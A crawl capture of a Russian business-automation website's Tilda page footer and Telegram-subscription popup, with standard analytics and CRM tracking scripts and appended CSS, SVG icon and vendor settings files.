																																																																																																																																				
				 data-field-top-res-960-value="181" 				 data-field-left-res-960-value="439" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
							<a class='tn-atom' href="https://t.me/invo_blog"  target="_blank"></a>
		
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__7024951381656859938612' data-elem-id='1656859938612' data-elem-type='image'
				data-field-top-value="193"
		data-field-left-value="610"
				 data-field-width-value="35" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="107" 		 data-field-fileheight-value="88" 																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="157" 				 data-field-left-res-320-value="72" 								 data-field-width-res-320-value="23" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="171" 				 data-field-left-res-480-value="230" 								 data-field-width-res-480-value="28" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="193" 				 data-field-left-res-640-value="301" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="194" 				 data-field-left-res-960-value="462" 																																																																																																																												
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/invo_blog"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3163-3739-4734-b538-646136636639/43b760_f55751cf8d8f4.png' alt='' imgfield='tn_img_1656859938612' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__7024951381656859938620' data-elem-id='1656859938620' data-elem-type='text'
				data-field-top-value="226"
		data-field-left-value="604"
				 data-field-width-value="48" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="176" 				 data-field-left-res-320-value="63" 								 data-field-width-res-320-value="40" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="194" 				 data-field-left-res-480-value="221" 								 data-field-width-res-480-value="46" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="224" 				 data-field-left-res-640-value="295" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="229" 				 data-field-left-res-960-value="456" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://t.me/invo_blog"target="_blank"style="color: inherit">Telegram</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__7024951381656859938624' data-elem-id='1656859938624' data-elem-type='text'
				data-field-top-value="206"
		data-field-left-value="668"
				 data-field-width-value="152" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="163" 				 data-field-left-res-320-value="117" 								 data-field-width-res-320-value="147" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="281" 								 data-field-width-res-480-value="127" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="205" 				 data-field-left-res-640-value="361" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="205" 				 data-field-left-res-960-value="524" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://t.me/invo_blog"target="_blank"style="color: inherit">Подписаться</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
						
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__7024951381656859252963' data-elem-id='1656859252963' data-elem-type='shape'
				data-field-top-value="3"
		data-field-left-value="221"
		 data-field-height-value="322" 		 data-field-width-value="759" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="5" 				 data-field-left-res-320-value="-35" 				 data-field-height-res-320-value="354" 				 data-field-width-res-320-value="391" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="5" 				 data-field-left-res-480-value="-14" 				 data-field-height-res-480-value="268" 				 data-field-width-res-480-value="508" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="3" 				 data-field-left-res-640-value="9" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="3" 				 data-field-left-res-960-value="169" 				 data-field-height-res-960-value="322" 				 data-field-width-res-960-value="622" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__7024951381649193508619' data-elem-id='1649193508619' data-elem-type='image'
				data-field-top-value="3"
		data-field-left-value="306"
				 data-field-width-value="588" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="1181" 		 data-field-fileheight-value="645" 																				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="50" 				 data-field-left-res-320-value="-82" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="7" 				 data-field-left-res-480-value="-2" 								 data-field-width-res-480-value="484" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="3" 				 data-field-left-res-640-value="27" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="3" 				 data-field-left-res-960-value="187" 								 data-field-width-res-960-value="587" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6630-3165-4233-b064-313137396566/bg.jpg' alt='' imgfield='tn_img_1649193508619' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
															
	<div class='t396__elem tn-elem tn-elem__7024951381656859938583 t-animate' data-elem-id='1656859938583' data-elem-type='text'
				data-field-top-value="80"
		data-field-left-value="366"
				 data-field-width-value="468" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
		 data-animate-style="zoomin" 		 data-animate-duration="1" 		 data-animate-delay="0.1" 				 data-animate-scale="0.9" 																																																										
							
			
																																																																																																																																				
				 data-field-top-res-320-value="90" 				 data-field-left-res-320-value="-2" 								 data-field-width-res-320-value="324" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="85" 				 data-field-left-res-480-value="50" 								 data-field-width-res-480-value="382" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="90" 				 data-field-left-res-640-value="122" 								 data-field-width-res-640-value="396" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="80" 				 data-field-left-res-960-value="256" 								 data-field-width-res-960-value="449" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1656859938583'>о том, как IT-решения для автоматизации бизнеса позволяют зарабатывать больше!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
															
	<div class='t396__elem tn-elem tn-elem__7024951381656867793023 t-animate' data-elem-id='1656867793023' data-elem-type='text'
				data-field-top-value="40"
		data-field-left-value="311"
				 data-field-width-value="579" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
		 data-animate-style="zoomin" 		 data-animate-duration="1" 		 data-animate-delay="0.1" 				 data-animate-scale="0.9" 																																																										
							
			
																																																																																																																																				
				 data-field-top-res-320-value="23" 				 data-field-left-res-320-value="14" 								 data-field-width-res-320-value="292" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="25" 				 data-field-left-res-480-value="45" 								 data-field-width-res-480-value="391" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="40" 				 data-field-left-res-640-value="30" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="40" 				 data-field-left-res-960-value="191" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1656867793023'>Кликайте по кнопке и читайте наш телеграм-канал</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('702495138');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec702495139" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
  .shirina{
   background:none !important; right: 0 !important;left: 0 !important;}  
  .parpadding{padding:0 !important;}
  .tn-atom .t-form__errorbox-wrapper, .tn-form__errorbox-popup , .t-form-success-popup { z-index: 9999999 !important; }
  </style>
<script>
$( document ).ready(function() {
var ZeroPopID = '#rec702495138';//ID Zero
var PopWindID = '#rec702495137';//ID PopUp окна BF503
    
   $(PopWindID + " .t-popup__container").addClass("shirina").html($(ZeroPopID)).parent(".t-popup").addClass("parpadding");
   $('a[href^="#zakaz"]').click(function(e) {e.preventDefault();
   setTimeout(function(){window.dispatchEvent(new Event('resize')); }, 10);
   });
   $(document).on('click','a[href="#close"], '+ZeroPopID+' .t396__filter',function(e){e.preventDefault();t390_closePopup(PopWindID.replace(/[^0-9]/gim, ""));});
   $(ZeroPopID).delegate(".t-submit", "click", function(){
   setTimeout(function(){if($(ZeroPopID+" .t-form").hasClass("js-send-form-success")){t390_closePopup(PopWindID.replace(/[^0-9]/gim, ""))}}, 1000);});
});  
</script>

<style>
#rec702495138 .t-popup__close {
    display: none;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec702495140" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
        $('#rec702495138 .knopka .tn-atom').addClass('autoink').append('<div class="ink animate" style="height: 200px;width: 250px;top: -20px;left: -140px;"></div>');
</script>

<style>
     .autoink{
        position: relative;
        overflow: hidden;
       -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    .ink{
       display: block;
       position: absolute;
       background: rgba(255, 255, 255, 1.0);
       border-radius: 100%;
       -webkit-transform: scale(0);
       -moz-transform: scale(0);
       -o-transform: scale(0);
       transform: scale(0);
       z-index: 20;  
    }
    
    .animate {
    webkit-animation: ripple 4s linear infinite;
    -moz-animation: ripple 4s linear infinite;
    -ms-animation: ripple 4s linear infinite;
    -o-animation: ripple 4s linear infinite;
    animation: ripple 4s linear infinite;
     }
   @keyframes ripple {  
    20% {     
        opacity: 0;     
        transform: scale(2.5);
        }
    100% {     
        opacity: 0;     
        transform: scale(2.5);
        }
   }    
</style>

                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec682895587" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"   >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn-ru.bitrix24.ru/b4736087/crm/tag/call.tracker.js');
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->




<!-- POST END -->

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 100413453 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='100413453';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/100413453" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
window.tildastatscroll='yes';setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'52185e896056fdf9d0324e4dc7dc287f','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3220631",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3220631';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3220631;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- FB Pixel code (noscript) --> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=500512067161143&ev=PageView&agent=pltilda&noscript=1"/></noscript> <!-- End FB Pixel code (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1511899-2Ghuz" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://ws.tildacdn.com/project1621433/custom.css?t=1747303100
body_size: 118
content:
.t228__mobile_container {
background-color:#131313;
}
.t228__burger span {
background-color:#131313;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3037-3938-4166-b163-636235303965/cloud.svg
body_size: 1049
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Слой_1" data-name="Слой 1" viewBox="0 0 368.71 203.86"> <defs> <style>.cls-1{fill:url(#Безымянный_градиент_20);}.cls-2{fill:#005893;}.cls-3{fill:#fff;}.cls-4{fill:#005994;stroke:#005893;stroke-width:4.03px;}</style> <linearGradient id="Безымянный_градиент_20" x1="839.42" y1="495.14" x2="841.67" y2="838.56" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#fff"></stop> <stop offset="0.3" stop-color="#b0dff9"></stop> <stop offset="0.66" stop-color="#3fc0f0"></stop> </linearGradient> </defs> <path class="cls-1" d="M958.58,761.75H722.45c-72.14,0-70.82-109.91,2.19-108.6,2.19-42.31,52.48-75.9,98.39-50.16,35.42-77.63,165.28-51.46,148.22,51,61.67,18.75,51.61,108.6-12.67,107.73" transform="translate(-669.11 -557.89)"></path> <path class="cls-2" d="M931.07,727.39H963.3v-7.17H942c2.88-11.72,20.86-14.25,20.86-27.38,0-7-4.85-12.15-14.82-12.15a35.66,35.66,0,0,0-15.45,3.72l2.25,6.53a27.05,27.05,0,0,1,11.94-3.16c3.72,0,7.16,1.62,7.16,5.9,0,9.76-21,10.46-22.89,33.71Zm33.21-11.31h20.65v11.31h8.29V716.08h6.88V709.2h-6.88V680.76h-6l-22.9,29.7v5.62Zm9.34-6.74,11.73-15.8c-.07,1.33-.42,5.34-.42,9.06v6.6h-5.48c-1.68,0-4.77.14-5.83.14Z" transform="translate(-669.11 -557.89)"></path> <path class="cls-3" d="M696.87,720.43V705.9h3.52c3.09,0,5.68.35,7.51,1.4s3,3,3,5.9c0,4.92-3,7.23-9.9,7.23Zm-8.49,7h12.36c13.69,0,18.68-6,18.68-14.4,0-5.69-2.39-9.48-6.53-11.66-3.31-1.75-7.59-2.31-12.64-2.31h-3.38V688h18.54l2.25-6.88H688.38v46.28Zm36.65,0h8.15l10.39-15c2-2.81,3.51-5.41,4.43-6.95h.14c-.14,2-.28,4.49-.28,7.16v14.75h8.21V694.17h-8.14l-10.4,15c-1.89,2.81-3.51,5.41-4.42,7H733c.14-2,.28-4.49.28-7.16V694.17H725v33.22Zm45.16,0h8.35V701.12h9.83l2.18-7H760.07v7h10.12v26.27ZM793.57,744h8.36V727.32a17.77,17.77,0,0,0,5.12.77c10.4,0,17.28-7.23,17.28-17.42,0-10.6-6.25-17.34-18.19-17.34a39.07,39.07,0,0,0-12.57,2.1V744Zm8.36-23.74V700.77a14,14,0,0,1,3.93-.56c6,0,9.9,3.37,9.9,10.46,0,6.39-3.16,10.47-9.34,10.47a11.48,11.48,0,0,1-4.49-.85Zm27.32,7.1h8.14l10.39-15c2-2.81,3.52-5.41,4.43-6.95h.14c-.14,2-.28,4.49-.28,7.16v14.75h8.21V694.17h-8.14l-10.4,15c-1.89,2.81-3.51,5.41-4.42,7h-.14c.14-2,.28-4.49.28-7.16V694.17h-8.21v33.22Zm37.56,0h8.36V713.62h5c1,0,1.89.92,2.88,3.16l4.21,10.61h9.06l-6-12.71c-1-2.18-2.18-3.44-3.86-4.08v-.14c2.81-1.68,3.09-6.46,4.77-8.77a2.8,2.8,0,0,1,2.32-1.06,5.72,5.72,0,0,1,1.9.28v-7.09a12.08,12.08,0,0,0-3.45-.49,7,7,0,0,0-6.11,2.95c-2.73,4-2.66,11-6.81,11h-3.86V694.17h-8.36v33.22Zm48.25.7a20.83,20.83,0,0,0,11.37-3.23L924,719.1a15.41,15.41,0,0,1-7.73,2.25c-5.69,0-9.41-3.72-9.41-10.54,0-6.11,3.65-10.74,9.83-10.74a13.07,13.07,0,0,1,8.08,2.6v-7.09a16.68,16.68,0,0,0-8.92-2.25c-9.9,0-17.56,7.37-17.56,17.69,0,9.63,6,17.07,16.79,17.07Z" transform="translate(-669.11 -557.89)"></path> <path class="cls-4" d="M1019.56,679a16.25,16.25,0,1,0-16.26-16.25A16.27,16.27,0,0,0,1019.56,679Z" transform="translate(-669.11 -557.89)"></path> <polygon class="cls-3" points="358.63 106.8 349.7 106.8 349.7 97.87 347.29 97.87 347.29 109.21 358.63 109.21 358.63 106.8 358.63 106.8"></polygon> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3531-3230-4666-b961-643038333230/1486564396-mail_8152.svg
body_size: -77
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" style="enable-background:new 0 0 128 128;" viewBox="0 0 128 128" xml:space="preserve"> <style type="text/css"> .st0{fill:#267CB5;} .st1{fill:#FFFFFF;} </style> <g> <circle class="st0" cx="64" cy="64" r="64"></circle> </g> <g> <g> <path class="st1" d="M64,28"></path> </g> </g> <g> <g> <path class="st1" d="M64,72.4l38.2-32.7c-0.6-0.4-1.4-0.7-2.2-0.7H28c-0.8,0-1.6,0.3-2.2,0.7L64,72.4z"></path> </g> <g> <path class="st1" d="M66.6,75.4c-1.5,1.3-3.7,1.3-5.2,0L24,43.5V85c0,2.2,1.8,4,4,4h72c2.2,0,4-1.8,4-4V43.4L66.6,75.4z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3162-3132-4038-b261-633831623961/logo_white2-NEW.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" xml:space="preserve" width="53.8204mm" height="17.0568mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 313.96 99.5"> <defs> <style type="text/css"> .fil0 {fill:white;fill-rule:nonzero} </style> </defs> <g id="Слой_x0020_1"> <metadata id="CorelCorpID_0Corel-Layer"></metadata> <g id="_2941550702608"> <path class="fil0" d="M274.64 0c21.72,0 39.33,17.61 39.33,39.33 0,21.72 -17.61,39.33 -39.33,39.33 -21.72,0 -39.33,-17.61 -39.33,-39.33 0,-21.72 17.61,-39.33 39.33,-39.33z"></path> <polygon class="fil0" points="-0,24.15 19.54,24.15 19.54,99.5 -0,99.5 "></polygon> <polygon class="fil0" points="102.26,70.23 66.23,24.15 46.69,24.15 46.69,99.49 66.23,99.49 66.23,53.4 102.26,99.49 121.8,99.49 121.8,24.15 102.26,24.15 "></polygon> <polygon class="fil0" points="180.49,70.01 162.42,24.15 141.06,24.15 172.7,99.49 187.94,99.49 220.03,24.15 198.79,24.15 "></polygon> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3030-6535-4336-b363-316636346430/you.svg
body_size: 574
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"> <circle cx="17.7204" cy="17.703" r="17.2795" fill="#FF3632"></circle> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.6164 10.7181C10.8559 10.7571 9.746 10.995 9.02643 11.4875C8.72946 11.6908 8.49777 11.9359 8.31018 12.2452C8.2594 12.3289 8.16125 12.5294 8.12007 12.6335C7.91403 13.1544 7.81897 13.8059 7.79565 14.8571C7.78834 15.1866 7.79219 19.9827 7.79988 20.1269C7.82705 20.6364 7.8501 20.8969 7.89625 21.216C8.11482 22.7276 8.7175 23.6351 9.8469 24.1533C10.561 24.481 11.4849 24.6516 12.7314 24.6862C13.0075 24.6938 22.4538 24.6939 22.7706 24.6862C23.6788 24.6643 24.3453 24.59 24.9193 24.4468C25.8271 24.2203 26.4638 23.8059 26.8937 23.1617C27.365 22.4554 27.5976 21.4557 27.6434 19.9399C27.6509 19.692 27.651 15.447 27.6435 15.1073C27.6255 14.2917 27.5839 13.7974 27.4938 13.3296C27.3904 12.7924 27.2134 12.3572 26.9619 12.0214C26.8296 11.8448 26.6483 11.6643 26.4732 11.5349C25.9693 11.1627 25.2739 10.9329 24.2879 10.8128C23.9302 10.7693 23.6246 10.7471 23.0438 10.7223C22.8634 10.7146 12.9536 10.7106 12.6164 10.7181ZM16.1928 14.8168C16.2588 14.8294 16.3162 14.8501 16.3906 14.8878C16.7819 15.0868 20.5644 17.0553 20.5988 17.078C20.6511 17.1124 20.7365 17.1976 20.7738 17.2525C20.9247 17.475 20.9168 17.7761 20.7543 17.992C20.7167 18.042 20.6506 18.106 20.6038 18.1377C20.5852 18.1504 19.8529 18.5354 18.9764 18.9933C18.0999 19.4513 17.3543 19.841 17.3195 19.8593C17.2847 19.8776 17.1682 19.9384 17.0606 19.9945C16.953 20.0505 16.8417 20.1088 16.8132 20.1239C16.7848 20.139 16.7252 20.1701 16.6809 20.1931C16.6366 20.216 16.5823 20.2445 16.5601 20.2563C16.2843 20.4036 16.2211 20.4255 16.074 20.4248C15.9064 20.4241 15.7585 20.3652 15.6399 20.2518C15.5307 20.1473 15.4658 20.0233 15.4437 19.8767C15.4313 19.7945 15.4313 15.4369 15.4437 15.3547C15.4662 15.2051 15.5306 15.0842 15.6445 14.9772C15.7293 14.8975 15.8325 14.8438 15.9474 14.8194C16.0098 14.8061 16.1303 14.8048 16.1928 14.8168Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3533-3432-4735-b338-313733636162/arrow.svg
body_size: -241
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38" fill="none"> <line x1="1.50376" y1="35.9393" x2="36.152" y2="1.29108" stroke="#D0D0D0" stroke-width="3"></line> <line x1="37.152" y1="36.0606" x2="2.50382" y2="1.4124" stroke="#D0D0D0" stroke-width="3"></line> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3533-6365-4532-b934-303330346166/vk.svg
body_size: 771
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="36" height="35" viewBox="0 0 36 35" fill="none"> <circle cx="18.2695" cy="17.703" r="17.2795" fill="#2E77A4"></circle> <path fill-rule="evenodd" clip-rule="evenodd" d="M16.3599 12.4032C15.7951 12.4392 15.386 12.5206 15.1109 12.6518C14.968 12.7199 14.6908 12.9531 14.7044 12.9938C14.7085 13.006 14.7876 13.0381 14.8803 13.065C15.2484 13.1721 15.543 13.3784 15.7022 13.6403C15.8006 13.8024 15.9011 14.1049 15.9505 14.3882C15.9934 14.634 16.0525 15.6772 16.0528 16.195C16.0533 16.8578 15.9884 17.5375 15.8862 17.9405C15.7481 18.4849 15.532 18.7284 15.1841 18.7317C14.7312 18.736 14.1669 18.162 13.3784 16.8952C12.7889 15.9482 12.2322 14.8873 11.8318 13.9477C11.5038 13.178 11.4711 13.1256 11.2601 13.0302L11.1414 12.9765H9.35548H7.56962L7.43612 13.0448C7.26731 13.1311 7.19409 13.2427 7.20671 13.3944C7.22108 13.5664 7.65714 14.5286 8.33275 15.8788C10.0435 19.2979 11.6813 21.7212 13.1628 23.0256C14.2909 24.0188 15.5964 24.6671 17.0024 24.9323C17.4412 25.0151 17.6999 25.0295 18.6173 25.022C19.4139 25.0155 19.506 25.0109 19.5805 24.9738C19.7257 24.9016 19.8434 24.7816 19.9181 24.6299C19.9869 24.4901 19.9906 24.4683 20.0083 24.0979C20.0423 23.3869 20.1269 22.9913 20.329 22.5981C20.4552 22.3528 20.6882 22.1164 20.8711 22.0483C21.2281 21.9153 21.5805 22.0513 22.057 22.506C22.1753 22.6188 22.5126 22.9855 22.8068 23.3209C23.3964 23.9932 23.8127 24.4095 24.0788 24.5929C24.2858 24.7356 24.6047 24.8902 24.8397 24.962C25.009 25.0136 25.0102 25.0137 26.7475 25.0207C27.8972 25.0253 28.5232 25.0197 28.596 25.0041C29.0202 24.9131 29.3322 24.6523 29.3338 24.3873C29.3366 23.8968 28.4748 22.8056 26.6988 21.051C25.9264 20.2879 25.7674 20.0859 25.6844 19.7616C25.6392 19.5851 25.6528 19.4174 25.7306 19.1938C25.8443 18.8669 26.06 18.5447 26.9522 17.3695C28.1343 15.8124 28.67 15.0124 29.0309 14.2648C29.2194 13.8745 29.2804 13.705 29.3145 13.4773C29.36 13.1736 29.2634 13.0605 28.9164 13.0112C28.6953 12.9798 24.7661 12.9803 24.6527 13.0118C24.5469 13.0412 24.4258 13.1454 24.3552 13.2676C24.3258 13.3187 24.2408 13.513 24.1665 13.6993C23.682 14.9134 23.1286 15.9777 22.4325 17.034C21.8487 17.9198 21.3457 18.4825 20.9888 18.6489C20.8406 18.7181 20.646 18.7205 20.5106 18.655C20.3089 18.5574 20.1188 18.2578 20.0425 17.9175C19.9737 17.6103 19.9625 17.2614 19.9851 16.1273C20.0349 13.6269 20.0361 13.4759 20.0076 13.2813C19.9438 12.8445 19.7919 12.6643 19.3905 12.5491C19.1093 12.4683 18.8398 12.4255 18.4549 12.4006C18.0601 12.375 16.7771 12.3766 16.3599 12.4032Z" fill="white"></path> </svg> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/dcdn/settings.js?a=559587&settings_type=5&ts=1768819206&dt=spider
body_size: -108
content:
try{window.VWO = window.VWO || []; window.VWO.push(['updateSettings',{},{},'5']);}catch(e){_vwo_code.finish(); _vwo_code.removeLoaderAndOverlay && _vwo_code.removeLoaderAndOverlay(); var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/e.gif?a=559587&s=settings.js&e="+encodeURIComponent(e && e.message && e.message.substring(0,1000))+"&url"+encodeURIComponent(window.location.href)}